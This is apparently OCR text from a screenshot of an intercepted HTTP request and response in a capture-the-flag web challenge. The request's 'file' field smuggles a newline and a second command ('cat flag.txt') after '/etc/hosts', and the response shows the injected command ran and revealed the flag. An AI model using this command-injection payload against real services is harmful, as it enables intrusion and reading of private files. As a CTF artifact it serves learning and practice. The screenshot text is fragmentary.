 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30043
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://challenge.ctf.games:30043
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:30043/
13 Cookie: spiralCI=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyaWQiOi0xfQ.pCIT8y2m4E3nC-r
pos3BvorxYZqIDpNNdZroYvpzMYI; csrftoken=
uFPexTwF4rcZhDcI1sr4ICHHodTfR4YKFZAudeDMqJi9MZp7YM8lU6IsjFr1lAs5
14 Upgrade-Insecure-Requests: 1
15
16 file=/etc/hosts
17 cat flag.txt
30 </div>
31 <hr>
32
33 <p class="card-text">
Integrity means that data is protected from unauthorized
</p>
34
35 <p class="card-text">
With this service, you can verify the SHA256 hash of any
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert">
<b>
Calculating SHA256 hash for /etc/hosts
40 cat flag.txt...
</div>
41
42
43 <pre>
44 flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
45 </pre>
46
47
48